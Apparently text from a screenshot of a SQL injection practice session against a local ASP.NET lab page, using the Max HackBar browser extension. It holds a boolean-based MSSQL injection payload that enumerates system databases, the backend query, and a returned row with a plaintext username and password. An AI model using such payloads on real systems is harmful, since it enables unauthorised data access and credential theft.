 192.168.159.135:8080/get.asp
ASCII对照_百度搜索
ASCII码对照表
ASCII编码对照表_911查询
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from master.dbo.sysdatabases where dbid=5)=1
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=5)=1
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman